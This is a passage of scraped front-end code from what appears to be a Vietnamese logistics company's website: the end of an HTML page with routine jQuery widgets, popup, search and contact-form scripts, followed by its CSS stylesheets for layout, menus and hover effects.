    background-color: rgba(0, 175, 242, 0.5);
    opacity: .75;
    right: -10px;
}

.kenit-alo-circle {
    width: 50px;
    height: 50px;
    top: -5px;
    right: -5px;
    position: absolute;
    background-color: transparent;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid rgba(30, 30, 30, 0.4);
    opacity: .1;
    border-color: #0089B9;
    opacity: .5;
}

.support-online .btn-support {
    cursor: pointer;
}
.sms i{background: red}
.call-now i{background: green}
.mes i{background: orange}
/*Gọi điện nhắn tin chỉ đường phiên bản mới*/
</style>
<script>
    $(document).ready(function(){
    $('.support-content').hide();
    $('a.btn-support').click(function(e){
      e.stopPropagation();
      $('.support-content').slideToggle();
    });
    $('.support-content').click(function(e){
      e.stopPropagation();
    });
    $(document).click(function(){
      $('.support-content').slideUp();
    });
});
</script>     
<link href="css/popup.css" type="text/css" rel="stylesheet" />
<script type="text/javascript">
	$(document).ready(function(e) {      
		var loginbox = '#login-box';

		var laycao = $('.login-popup').height();
		var layrong = $('.login-popup').width();
		/*$('.login-popup').css({'height':laycao,'width':layrong});	*/
		
		$(loginbox).fadeIn(300);
		var chieucao = $(loginbox).height() / 2;
		var chieurong = $(loginbox).width() /2;
		/*$(loginbox).css({'margin-top':-chieucao,'margin-left':-chieurong});*/
		
		$('body').append('<div id="baophu"></div>');
		$('#baophu').fadeIn(300);
		
		$('#baophu, .close-popup').live('click',function(){
			$('#baophu, .login-popup').fadeOut(300, function(){
				$('#baophu').remove();
			});			
		});
    });
</script>
<div id="login-box" class="login-popup">
    <div class="close-popup" title="Đóng quảng cáo">x</div>
    <div class="login">
    	<a href="" title="Xem ngay"><img src="upload/hinhanh/tuyen-ngon-phuc-vu-khach-hang-3-9245.PNG" style="width:100%;" /></a>
    </div>
    <div class="clear"></div>
</div>
 
    
<script type="text/javascript" src="js/jquery-migrate-1.2.1.min.js" ></script>
<script type="text/javascript" src="js/my_script.js"></script>
<script src="js/plugins-scroll.js" type="text/javascript" ></script>
 
<script language="javascript"> 
    function doEnter(evt){
		var key;
		if(evt.keyCode == 13 || evt.which == 13){
			onSearch(evt);
		}
	}
	function onSearch(evt) {	
		var keyword1 = $('.keyword:eq(0)').val();
		var keyword2 = $('.keyword:eq(1)').val();
		
		if(keyword1=='Nhập từ khóa tìm kiếm...')
		{
			keyword = keyword2;
		}
		else
		{
			keyword = keyword1;
		}
		if(keyword=='' || keyword=='Nhập từ khóa tìm kiếm...')
		{
			alert('Bạn chưa nhập từ khóa tìm kiếm');
		}
		else{
			location.href = "tim-kiem.html&keyword="+keyword;
			loadPage(document.location);			
		}
	}		
</script>     

<script type="text/javascript">
	$(document).ready(function(e) {
        $('img').each(function(index, element) {
			if(!$(this).attr('alt') || $(this).attr('alt')=='')
			{
				$(this).attr('alt','CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT');
			}
        });
    });
</script>
<script language="javascript" type="text/javascript">
	$(document).ready(function() { 
		$(".menu ul li").hover(function(){
		$(this).find('ul:first').css({visibility: "visible",display: "none"}).show(300); 
		},function(){ 
		$(this).find('ul:first').css({visibility: "hidden"});
		}); 
	});  
</script>
<!--Hover menu-->

<script type="text/javascript" src="js/slick.min.js"></script>
<script type="text/javascript">
    $(document).ready(function(){
      	$('#tinmoi ul').slick({
			vertical:true,//Chay dọc
		  	slidesToShow: 3,    //Số item hiển thị
		  	autoplay:true,  //Tự động chạy
			autoplaySpeed:3000,  //Tốc độ chạy
			speed:1000,
			arrows:false, //Hiển thị mũi tên
			dots:false,  //Hiển thị dấu chấm
     	 });
      	$('.slick_vd').slick({ 
		  	slidesToShow: 3,    //Số item hiển thị
		  	autoplay:true,  //Tự động chạy
			autoplaySpeed:3000,  //Tốc độ chạy
			speed:1000,
			arrows:false, //Hiển thị mũi tên
			dots:false,  //Hiển thị dấu chấm
     	 });
      	$('.slick_dt').slick({ 
		  	slidesToShow: 7,    //Số item hiển thị
		  	autoplay:true,  //Tự động chạy
			autoplaySpeed:3000,  //Tốc độ chạy
			speed:1000,
			arrows:false, //Hiển thị mũi tên
			dots:false,  //Hiển thị dấu chấm
     	 });
	});
</script>
<!-- slick --> 
<script type="text/javascript">
	$(document).ready(function(e) {
		$('.click_ajax').click(function(){
			if(isEmpty($('#ten_lienhe').val(), "Xin nhập Họ tên"))
			{
				$('#ten_lienhe').focus();
				return false;
			}
			if(isEmpty($('#diachi_lienhe').val(), "Xin nhập Địa chỉ"))
			{
				$('#diachi_lienhe').focus();
				return false;
			}
			if(isEmpty($('#dienthoai_lienhe').val(), "Xin nhập Số điện thoại"))
			{
				$('#dienthoai_lienhe').focus();
				return false;
			}
			if(isPhone($('#dienthoai_lienhe').val(), "Xin nhập Số điện thoại"))
			{
				$('#dienthoai_lienhe').focus();
				return false;
			}
			if(isEmpty($('#email_lienhe').val(), "Email không hợp lệ"))
			{
				$('#email_lienhe').focus();
				return false;
			}
			if(isEmail($('#email_lienhe').val(), "Email không hợp lệ"))
			{
				$('#email_lienhe').focus();
				return false;
			}
			
			if(isEmpty($('#noidung_lienhe').val(), "Xin nhập Nội dung"))
			{
				$('#noidung_lienhe').focus();
				return false;
			}
			if(isEmpty($('#capcha').val(), "Nhập mã bảo về"))
			{
				$('#capcha').focus();
				return false;
			}
			$(".frm")[0].submit();
		});    
    });
</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-596dae7e5e9299f2" async defer></script>
<style type="text/css">
	.addthis-smartlayers-desktop{display: none;}
	.at-svc-twitter{display: none !important;}
	.at-share-btn-elements a{transform: translateY(0) !important;}
</style>
<script src="https://sp.zalo.me/plugins/sdk.js"></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.async=true;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.8 " ;
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!--Meta facebook-->     

<script type="text/javascript">
	$(document).ready(function(){
		$(window).scroll(function(){
			var cach_top = $(window).scrollTop();
			var heaigt_header = $('#header').height();

			if(cach_top >= heaigt_header){
				$('.wap_menu').addClass("fixmenu");
			}else{
				$('.wap_menu').removeClass("fixmenu");
			}
		});
	});
 </script>      
<!-- Begin Text Animation -->
<link href="css/animate.css" type="text/css" rel="stylesheet" />
<script type="text/javascript" src="js/wow.min.js"></script>
<script type="text/javascript">
 	new WOW().init();
</script> 
<script src="js/jquery.lettering.js"></script>
<script src="js/jquery.textillate.js"></script>
<script type="text/javascript">
    /* flash bounce shake tada swing wobble pulse flip flipInX flipOutX flipInY flipOutY fadeIn fadeInUp fadeInDown fadeInLeft fadeInRight fadeInUpBig fadeInDownBig fadeInLeftBig fadeInRightBig fadeOut fadeOutUp fadeOutDown fadeOutLeft fadeOutRight fadeOutUpBig fadeOutDownBig fadeOutLeftBig fadeOutRightBig bounceIn bounceInDown bounceInUp bounceInLeft bounceInRight bounceOut bounceOutDown bounceOutUp bounceOutLeft bounceOutRight rotateIn rotateInDownLeft rotateInDownRight rotateInUpLeft rotateInUpRight rotateOut rotateOutDownLeft rotateOutDownRight rotateOutUpLeft rotateOutUpRight hinge rollIn rollOut */
    $(document).ready(function() { 
        $('.slogan_s').textillate({
            in:{
                effect: 'bounceIn'
            },
            out: {
                effect: 'bounceOut'
            },
            loop: true
        });
    });
</script> 
    
    <link href="https://fonts.googleapis.com/css?family=Roboto|Roboto+Condensed" rel="stylesheet" lazyload>
        <audio controls>
    <source src="https://www.youtube.com/watch?v=wpVdU7E9R00" type="Media Type">
</audio>    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://nplglobal.vn/css/popup.css
body_size: 228
content:
div.login-popup
{	
	position:fixed;
	top:50%;
	left:50%;
	transform:translate(-50%,-50%);
	z-index:999;
	display:none;
	max-width:90%;
	min-width:250px;
	max-width:700px;	
}
div.close-popup
{
    cursor: pointer;
    z-index: 999;
    position: absolute;
    width: 60px;
    height: 60px;
    text-align: center;
    line-height: 60px;
    right: -30px;
    top: -30px;
    z-index: 999999;
    -webkit-transition: all .5s ease-in-out;
    background-size: 40% 40%;
    -moz-transition: all .5s ease-in-out;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    display: block;
    box-shadow: 0 0 60px rgba(0,0,0,.4);
    border: 1px solid rgba(255,255,255,.5);
    background-color: rgba(255,255,255,.2);
    content: 'x';
    font-size: 29px;
    color: #cbcbcb;
}
div.close-popup:hover
{
	background-color: rgba(255,255,255,.3);
    box-shadow: 0 0 20px rgba(255,255,255,.8);
}
div#baophu
{
	background:#000;
	opacity:0.8;
	z-index:998;
	left:0px;
	top:0px;
	position:fixed;
	width:100%;
	height:100%;
	display:block;
}

--- FILE ---
content_type: text/css
request_url: https://nplglobal.vn/css/default.css
body_size: 2236
content:
.box_container .content{padding:10px 0px;}
.content{max-width: 1200px;margin:auto;}
.popup_thongbao{width: 300px;background: #fff;text-align: center;border: 1px solid #D0CFCF;font-size: 13px;}
.popup_thongbao .tieude_tb{background: #E80019;padding: 7px;color: #fff;text-transform: uppercase;font-weight: bold;}
.popup_thongbao .popup_kq{padding: 10px;font-weight: bold;color: #4C4C4C; min-height: 70px;align-items: center;font-size: 13px;}
div.frm_lienhe{font-size:13px;position:relative;}
.thongbao{font-size: 20px;color: red;position: absolute;top: 35%;width: 100%;text-align: center;}
.thongbao p{text-align:center;}
div.frm_lienhe .item_lienhe{margin:8px 0px;}
div.frm_lienhe .item_lienhe_b{text-align:center;}
div.frm_lienhe .item_lienhe p{float:left;min-width:120px;}
div.dangky .item_lienhe p{clear:both;float:none;}
#reset_capcha img{float:left;margin:5px 10px;}
.baove{float:left !important;}
div.frm_lienhe .item_lienhe span{color:red;margin-left:3px;}
div.frm_lienhe .item_lienhe input[type='text'],div.frm_lienhe .item_lienhe textarea,div.frm_lienhe .item_lienhe input[type='password'],div.frm_lienhe .item_lienhe select{border: 1px solid #D6D6D6;box-sizing: border-box;background: #fff;}
div.frm_lienhe .item_lienhe input[type='button'],div.frm_lienhe .item_lienhe input[type='reset'],div.frm_lienhe .item_lienhe input[type='submit']{padding:7px 25px;background:#ee0303;border:none;color:#fff;border-radius:3px;margin:10px 0px;font-size:12px;cursor:pointer;box-sizing: border-box;text-transform: uppercase;}
.nd_contact { margin-bottom: 2%;} 
 
.lh_contact {
    margin: auto;
}
.lh_contact .item_lienhe input[type='text'] {width: 47% !important;padding: 10px !Important;float: left;margin-right: 3%;margin-bottom: 15px;height: 45px;}
div.lh_contact .item_lienhe textarea {width: 97% !Important;font-family: Roboto;padding: 10px;}
.lh_contact p { color: #999; font-size: 15px; }
.wap_box_new { margin: 0 -10px; }
.box_news{ padding: 10px; border: 1px dashed #C6C6C6; width: calc(100%/2 - 23px); display: inline-block; vertical-align: top;  margin: 10px; box-sizing: border-box; transition: all 0.5s; }
.box_news:hover{transition:all 0.5s;box-shadow:0px 0px 10px #ccc;}
.box_news h3 a{font-size:14px;color:#1f1f1f;margin-bottom:6px;transition:0.4s;text-decoration:none;display:block;}
.box_news h3 a:hover{color:#F00;transition:0.4s;}
.box_news a.chitiet{color:#00F;}
.box_news a{text-decoration:none;}
.box_news a img{float:left;margin:4px 15px 3px 0px; width:35%; max-width:170px !important;transition:1s;border:1px solid #DCDCDC;}
.box_news a img:hover{opacity:0.4;transition:1s;}
 
.othernews .cactinkhac{font-size:20px;color:#0066FF;}
.othernews ul.phantrang{list-style:none;margin-left:15px;}
.othernews ul.phantrang li{background:url(../images/i_tinkhac.png) left 4px no-repeat;padding:3px 5px 3px 18px;color:#AAAAAA;}
.othernews ul.phantrang li a{color:#4A4A4A;text-decoration:none;transition:0.4s;}
.othernews ul.phantrang li a:hover{color:red;padding-left:10px;transition:0.4s;} 
.box_news1 { display: inline-block;width: 30%;margin-right: 4.5%;margin-bottom:2%;}
.img_news {margin-bottom: 10px;}
.ngaytao1 { width: 60px;  float: left; margin-right: 15px;}
p.datenews { background: #F4F4F4;  text-align: center; font-size: 16px; font-weight: bold; color: #E04622;  padding: 2px 0; }
p.month {background: #E04622;  padding: 3px 0; color: #fff; text-align: center; }
h3.name_nnews a{text-decoration:none;font-family:'roboto';font-size:18px;color:#000}
#map_canvas {height: 500px;width: 99%;margin:0px auto;border:1px solid #BBB;}
.map_description {color: #000000;overflow: auto;max-width: 300px;}
.map_title {color: #30A602;font-weight: bold;}
.pagination {margin: auto;width: auto;text-align: center;margin-top: 10px;}
.pagination .pages li.prev {margin-right: 15px;}
.pagination .pages li.next {margin-left: 15px;}
.pagination .pages li {display: inline-block;margin: 5px 2px;}
.pagination .pages li a {height: 25px;padding: 4px 8px;text-decoration: none;color: #666666;font-weight: bold;border: 1px solid #d5d5d5;font-size: 11px;}
.pagination .pages li a:hover {background: #f6f6f6;}
.pagination .pages li .active {background:#424852;color: #fff;border-color: #424852;}
.pagination .pages li .active:hover {background: #2a313d;}
.pages_ajax{ display:inline-block;}
.pages_ajax li {display: inline-block;margin: 5px 2px;height: 25px;padding: 4px 8px;text-decoration: none;color: #666666;font-weight: bold;border: 1px solid #d5d5d5;font-size: 11px;box-sizing: border-box;min-width: 30px;cursor: pointer;}
.pages_ajax li.actived,.pages_ajax li:hover {background: #2a313d; color:#fff;}
span.total{ display:none;}
.hover_sang1{position:relative; overflow:hidden;}
.hover_sang1:before{position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: rgba(255,255,255,0.5);content: '';z-index:10;-webkit-transition: -webkit-transform 0.6s;transition: transform 0.6s;-webkit-transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);
transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);}
.hover_sang1:hover:before {webkit-transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,120%,0);transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,120%,0);}

.hover_sang2{position:relative; overflow:hidden;}
.hover_sang2:before{position: absolute;top: 0;left: -85%;z-index: 10;display: block;content: '';width: 50%;height: 100%;background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);-webkit-transform: skewX(-25deg);transform: skewX(-25deg);}
.hover_sang2:hover:before {transition: 1s;left: 100%;}

.hinh_mo{ position:relative; z-index:2;}
.hinh_mo:before{content: "";position: absolute;top: 0;left: 0;right: 0;bottom: 0;;background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.7) 100%);background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0.7) 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#b3000000',GradientType=0 );}

.trang_den{filter: grayscale(100%);-moz-filter: grayscale(100%);-webkit-filter: grayscale(100%);-ms-filter: grayscale(100%); -o-filter: grayscale(100%);}
.trang_den:hover{filter: grayscale(0%);-moz-filter: grayscale(0%);-webkit-filter: grayscale(0%);-ms-filter: grayscale(0%);-o-filter: grayscale(0%);}
.zoom_hinh{ overflow:hidden;}
.zoom_hinh img{transition:all 1s ease 0s;}
.zoom_hinh:hover img{transform:scale(1.1);}

.xoay_hinh{ overflow:hidden;}
.xoay_hinh img{transition:all 1s ease 0s;}
.xoay_hinh:hover img{transform:rotate(360deg);}
.zoom_mo{ position:relative;}
.zoom_mo:before{ content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;opacity: 0;background-color: rgba(255, 255, 255, 0.2);-webkit-transform: scale(0.2);-ms-transform: scale(0.2);-o-transform: scale(0.2);transform: scale(0.2);-webkit-transition: ease-in-out 500ms;-o-transition: ease-in-out 500ms;transition: ease-in-out 500ms;z-index: 1;}
.zoom_mo:hover:before{-webkit-transform: scale(1.0);-ms-transform: scale(1.0);-o-transform: scale(1.0);transform: scale(1.0);opacity: 1;}

.hover_sang3{ overflow:hidden; position:relative;}
.hover_sang3:before {position: absolute;content: '';width: 100%;height: 100%;top: 0;left: 0;z-index: 1;background: rgba(67, 69, 113, 0.1);-webkit-transition: all 0.6s ease-in-out;transition: all 0.6s ease-in-out;-moz-transition: all 0.6s ease-in-out;-ms-transition: all 0.6s ease-in-out;-o-transition: all 0.6s ease-in-out;
}
.hover_sang3:after {position: absolute;content: '';width: 100%;height: 100%;top: 0;left: 0;background: rgba(67, 69, 113, 0.1);-webkit-transition: all 0.6s ease-in-out;transition: all 0.6s ease-in-out;-moz-transition: all 0.6s ease-in-out;-ms-transition: all 0.6s ease-in-out;-o-transition: all 0.6s ease-in-out;}
.hover_sang3:hover:before {right: 50%;left: 50%;width: 0;background: rgba(255, 255, 255, 0.5);}
.hover_sang3:hover:after {height: 0;top: 50%;bottom: 50%;background: rgba(255, 255, 255, 0.5);}
div.td_gh{font-size:18px;margin:10px 0;text-transform:uppercase;}
.ngaydang {
    font-size: 15px;
    font-family: roboto;
    font-style: italic;
    color: #949292;    
    margin-bottom: 10px;
}
.date-time {
    font-style: italic;
    color: #999999;
    line-height: 20px;
    background: url(../images/ico-clock.svg) no-repeat left center;
    margin: 0 0 5px;
    padding-left: 20px;
    font-family: roboto;
    display: inline-block;
    vertical-align: top;
}
.bt-more-detail {
    font-size: 13px;
    color: #77777a;
    display: inline-block;
    vertical-align: top;
    margin-top: 10px;
    background: url(../images/bt-more-detail.svg) no-repeat right 20px center;
    padding: 6px 44px 5px 20px;
    border: 1px solid #77777a;
    -webkit-border-radius: 17px;
    -moz-border-radius: 17px;
    border-radius: 17px;
}
.bt-more-detail:hover{
    color: #fff;
    background-image: url(../images/bt-more-detail-h.svg);
    background-color: #eec01f;
    border-color: #9dfbc5;
}
    

--- FILE ---
content_type: text/css
request_url: https://nplglobal.vn/style.css?v=1768836102
body_size: 3831
content:
::-webkit-scrollbar {background:#fff;width:10px;height:11px;}
::-webkit-scrollbar-thumb {background:#BBBBBB;}
*{margin: 0; padding: 0; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box; outline:none;}
.fb_iframe_widget,
.fb_iframe_widget span,
.fb_iframe_widget span iframe[style] {min-width: 100% !important;}
.fb-comments, .fb-comments iframe[style], .fb-like-box, .fb-like-box iframe[style] {width: 100% !important;}
.fb-comments span, .fb-comments iframe span[style], .fb-like-box span, .fb-like-box iframe span[style] {width: 100% !important;}

.addthis_native_toolbox{margin: 10px 0px;width: 100%;clear: both;border: 1px solid #ededed;padding: 10px 10px;margin-bottom: 10px;background: #f7f6f6;box-sizing: border-box;}
.addthis_native_toolbox b{float: left;font-size: 14px;text-transform: uppercase;margin-right: 10px}
#toptop {width: 37px; height: 37px;position: fixed;bottom: 30px; right: 20px;text-indent: -99999px;cursor: pointer;background: url(images/back_to_top.png) top center no-repeat;transition:0.5s;z-index:200;}
#toptop:hover{background: url(images/back_to_top.png) bottom center no-repeat;transition:0.5s;}
.clear{clear:both;}
img{max-width:100% !important; height:auto; }
div.bando img{max-width:none !important;}
#map_canvas2 img{max-width:none !important;}
.clearfix:after {
    clear: both;
    content: ".";
    display: block;
    height: 0;
    visibility: hidden;
}
.addthis_inline_share_toolbox {
    display: inline-block;
    vertical-align: top;
}
.zalo-share-button {
    background-color: #03A5FA;
    width: 75px;
    margin: 0 0px 5px;
    height: 26px !important;
    display: inline-block;
    vertical-align: top;
    background-image: url(https://stc.sp.zdn.vn/share/logo_white_s_2x.png);
    background-repeat: no-repeat;
    -webkit-background-size: 14px 14px;
    background-size: 14px 14px;
    background-position: 7px 6px;
    position: relative;
    cursor: pointer;
}
.zalo-share-button::after {
    position: absolute;
    content: "Chia sáº»";
    left: 28px;
    top: 5px;
    font-size: 11px;
    line-height: 16px;
    height: 16px;
    color: rgb(255, 255, 255);
}
* html > body .clearfix {
    display: block;
    width: 100%;
}

* html .clearfix {
    height: 1%;
}
@font-face {
    font-family: 'machin';
    src: url('fonts/SFUMachineRegular.eot');
    src: url('fonts/SFUMachineRegular.eot') format('embedded-opentype'),
         url('fonts/SFUMachineRegular.woff2') format('woff2'),
         url('fonts/SFUMachineRegular.woff') format('woff'),
         url('fonts/SFUMachineRegular.ttf') format('truetype'),
         url('fonts/SFUMachineRegular.svg#SFUMachineRegular') format('svg');
}
@font-face {
    font-family: 'helve';
    src: url('fonts/UTMHelvetIns.eot');
    src: url('fonts/UTMHelvetIns.eot') format('embedded-opentype'),
         url('fonts/UTMHelvetIns.woff2') format('woff2'),
         url('fonts/UTMHelvetIns.woff') format('woff'),
         url('fonts/UTMHelvetIns.ttf') format('truetype'),
         url('fonts/UTMHelvetIns.svg#UTMHelvetIns') format('svg');
}

body{
    font-family:roboto;
    font-size:12px;
    line-height:1.5;
}

div#wapper
{
  margin:auto;
  background:#fff;
  min-width: 1349px;
}
div#header
{
    position: relative;
    margin: auto;
    padding-top: 10px;
    padding-bottom: 10px;
    background: #2739A7;
    color: #fff;
    font-size: 14px;
}
div#header i {
    font-size: 16px;
    margin-right: 4px;
}
.wrap_1200 {
    max-width: 1200px;
    margin: auto;
}
.box_l {
    float: left;
    width: 36%;
    margin-right: 2%;
}
.logo{width: 34%;display: inline-block;line-height: 0;vertical-align: middle;}
.logo img, .banner img {
    max-height: 115px;
}
.banner {
    display:inline-block;
    width: 65%;
    vertical-align: middle;
    line-height: 0;
    position: relative;
    padding-bottom: 15px;
}
.hotline {display: inline-block;vertical-align: middle;width: 20%;border-right: solid 1px #3E86C6;margin-right: 20px;padding-right: 20px;} 
.email {
    display: inline-block;
    vertical-align: middle;
    width: 23%;
}
.box_right {
    display: inline-block;
    vertical-align: top;
    width: 54%;
    text-align: right;
}
.mxh {
    display: inline-block;
    vertical-align: middle;
    border-left: solid 1px #3E86C6;
    margin-left: 20px;
    padding-left: 20px;
}
.mxh img{transition: all 0.5s;margin: 0 7px;}
div.header
{
    display:none;
}
div.wap_menu
{
    z-index: 100;
    position: relative;
    background: #fff;
    height: 115px;
    line-height: 115px;
    margin: auto;
    width:100%;
    min-width: 1349px;
    transition: all 0.5s;
}
.wap_menu.fixmenu {
    transition: all 0.5s;
    height: 70px;
    line-height: 70px;
    position: fixed;
    top: 0;
    box-shadow: 0px 0px 5px #000;
}
.wap_menu.fixmenu .logo img, .wap_menu.fixmenu .banner img {
    max-height: 70px;
}

div.menu
{
    position:relative;
    max-width:1200px;
    margin:auto;
}
div.menu ul
{
  list-style:none;
}
div.menu ul li
{
  position:relative;
  z-index:50;
  float: left;
}

div.menu ul li a
{
    color: #282828;
    font-size: 16px;
    padding: 0px 10px;
    text-decoration: none;
    text-transform: uppercase;
    display: block;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: bold;
}

 div.menu ul li a.active 
{
    color: #3015A8;
    position: relative;
}
div.menu ul li i{
    font-size:20px;
}
div.menu ul li:hover > a
{
    color: #075899;
}
div.menu ul li ul
{
    position:absolute;
    display:none;
    min-width: 220px;
    background: #fff;
    line-height: 1.5;   
    top: 100%;
    left: 0;
}
div.menu ul li ul li > ul
{
    position:absolute;
    margin-left:0px;
    display:none;
    min-width: 220px;
    background: #0480B0;
    line-height: 1.5;   
    left: 100%;
    top: 0;
}
div.menu ul li ul li
{   
    float:none;
    padding:0;
}
div.menu ul li ul li a
{
    padding:6px 10px;
    text-transform:none;
    display:block;
    border-bottom: 1px solid #0480B0;
    font-size:15px;
} 
div.search
{
    background: #fff;
    border-radius: 15px;
    width: 210px;
    height: 25px;
    display: inline-block;
    vertical-align: middle;
}
div.search input
{
    padding: 0px 10px;
    float: left;
    border: none;
    background: none;
    width: calc(100% - 30px);
    outline: none;
    color: #777;
    font-style: italic;
    height: 26px;
}
div.search i
{
    float: right;
    margin-right: 9px;
    color: #3662BF;
    font-size: 17px;
    cursor: pointer;
    width: 26px;
    text-align: center;
    height: 26px;
    line-height: 26px;
}
div#slider
{
    margin:auto;
    position: relative;
}
.slogan_s {
    position: absolute;
    bottom: 0;
    left: 9px;
    font-size: 14px;
    text-transform: uppercase;
    color: #0a5794;
    font-family: machin;
    z-index: 99;
}
div#left
{
    width: 22.5%;
    float: left;
}
div.tieude {
    color: #fff;
    font-size: 20px;
    background: url(images/tt_left.png) no-repeat;
    height: 52px;
    line-height: 60px;
    text-transform: uppercase;
    font-family: 'Roboto Condensed', sans-serif;
    text-align: center;
    margin-top: -10px;
    background-size: 100%;

}
 
div.danhmuc
{
    border: 1px solid #B2E2F4;
    margin-bottom: 40px;
}
div.danhmuc:last-child
{
    margin-bottom:0;
}
.danhmuc1 ul
{
    list-style:none;
    padding:10px;
    padding-bottom:0;
} 
.danhmuc1 ul li:last-child a
{
    border:none;
}
.danhmuc1 ul li a
{
    color: #454545;
    font-family: roboto;
    text-decoration: none;
    font-size: 15px;
    transition: 0.4s;
    display: block;
    border-bottom: 1px solid #DDD;
    padding: 10px 5px 10px 35px;
    background: url(images/muiten.png) 20px 16px no-repeat;
    text-transform: uppercase;
}
.danhmuc1 ul li a:hover,div#danhmuc ul li a.active
{
    color:red;
    transition:0.4s;
}
.danhmuc1 ul li ul li a
{
     background: url(images/muiten.png) 22px 15px no-repeat;
    padding:9px 5px 9px 35px;
}
.danhmuc1 ul li ul
{
    display:none;
}
.tt-left {
    width:33%;
    float: left;
}
.video_left {
    margin-bottom: 5px;
}
.box_video {
    margin: 0 5px;
    cursor: pointer;
}
.box_tintuc {
    background: #F6F6F6;
    padding: 3% 0;
}
.tt-right {
    width: 65%;
    float: right;
}
.tinnb {
    width: 46.5%;
    float: left;
}
.tinnb img {
    width: 100%;
}
.img_nb{margin-bottom: 15px;}
.img_nb a{display:block;line-height:0;}
.tennb{margin-bottom:5px;}
.tennb a{
    text-decoration: none;
    color: #212121;
    font-size: 15px;
    font-weight: bold;
    font-family: roboto;
}
.mtnb {
    line-height: 23px;
    font-size: 13px;
    color: #353535;
}
.xthem1 {
    width: 110px;
    text-align: center;
    line-height: 43px;
    margin-top: 15px;
    background: #2A52CE;
}
.xthem1 a{text-decoration:none;color: #fff;font-size:14px;font-family:roboto;}
.xthem1:hover{background:#f00;}
.xthem1:hover a{color:#fff;}
.video_left1 {
    width: 65%;
    float: left;
}
.video_left1 .tenvideo {
    margin-top: 10px;
}
.tenvideo {
    font-size: 16px;
}
.video_right1 {
    width: 34% !important;
    float: right;
}
.tt-right #tinmoi {
    width: 51%;
    float: right;
}
.tt_tin {
    font-family: roboto;
    color: #2739A7;
    font-size: 22px;
    margin-bottom: 15px;
    background: url(images/tt_tin.png) repeat-x center;
}
.tt_tin span{position:relative;background: #f6f6f6;padding:0 15px;padding-left:0;}
.tt_tin span:after
{
    position: absolute;
    content: '';
    right: -20px;
    bottom: 5px;
    width: 20px;
    background: #ED1C24;
    height: 15px;
}
div#tinmoi ul
{
    list-style:none;
}
div#tinmoi ul li
{
    padding-bottom: 18px;
}
div#tinmoi ul li a img
{
    width:38%;
    max-width:150px !important;
    border:1px solid #d6d6d6;
    float:left;
    margin-right:10px;
}
div#tinmoi ul li a img:hover
{
    transition:1s;
    border:1px solid red;
}
div#tinmoi ul li h4 a
{
    text-decoration:none;
    color:#111111;
    font-size: 13px;
    transition:0.4s;
    font-weight:bold;
}
div#tinmoi ul li h4 a:hover
{
    color: #2b47ab;
    transition:0.4s;
}
div#dknt
{margin-bottom: 20px;}
form#frm_dknt
{
}
form#frm_dknt input[type='text'] , form#frm_dknt input[type='email']
{
    width: 100%;
    padding:0px 5px;
    border:none;
    background: #fff;
    outline:none;
    color:#000;
    outline:none;
    height: 28px;
    margin-bottom: 8px;
}
form#frm_dknt input[type='button']
{
    background:red;
    color:#fff;
    width: 60px;
    height: 30px;
    line-height: 30px;
    border:none;
    cursor:pointer;
    text-transform:uppercase;
    outline:none;
}
.breadcrumb {
    margin-bottom: 10px;
    background: rgb(248, 248, 248);
    padding: 6px;
    border-radius: 5px;
}
.breadcrumb ul{list-style:none;}
.breadcrumb ul li a{
    text-decoration: none;
    color: #797878;
    background: url(images/i_tinkhac.png)no-repeat right 2px;
    padding-right: 15px;
    font-size: 13px;
    font-family: roboto;
}
.breadcrumb ul li:last-child a{background:none;color:#f00;}
.breadcrumb ul li{display:inline-block;}
.breadcrumb ul li i{margin-right:5px;}
div#main_content
{
    max-width:1200px;
    margin:20px auto;
}
div#right
{
    width: 76%;
    float: right;
}
div.tieude_giua
{
    color: #2739A7;
    text-transform: uppercase;
    text-align: center;
    margin-bottom: 25px;
    font-family: machin;
    font-size: 22px;
    position: relative;
}
div.tieude_giua h2 {
    font-weight: normal;
    font-size: 30px;
    background: url(images/tt.png) no-repeat center bottom;
    padding-bottom: 25px;
}
div.tieude_giua h1 {
    font-weight: normal;
    font-size: 30px; 
    padding-bottom: 25px;
}
p.slogan {
    font-size: 16px;
    text-transform: none;
    color: #414141;
    font-family: roboto;
    font-style: italic;
    margin-top: 15px;
}
.tieude_giua[data-bigletter]:before {
    top: -20px;
    opacity: 0.07;
}
[data-bigletter] {
    position: relative;
    z-index: 1;
}
[data-bigletter]:before {
    content: attr(data-bigletter);
    font-weight: 700;
    font-size: 43px;
    opacity: 0;
    position: absolute;
    left: 0;
    text-align: center;
    -webkit-transition: all 600ms 0.2s ease;
    -moz-transition: all 600ms 0.2s ease;
    -o-transition: all 600ms 0.2s ease;
    -ms-transition: all 600ms 0.2s ease;
    transition: all 600ms 0.2s ease;
    width: 100%;
    letter-spacing: 3px;
    font-family: roboto;
    top: -6px;
}
div.wap_item
{
    position:relative;
    margin:10px -10px;
}

div.item
{
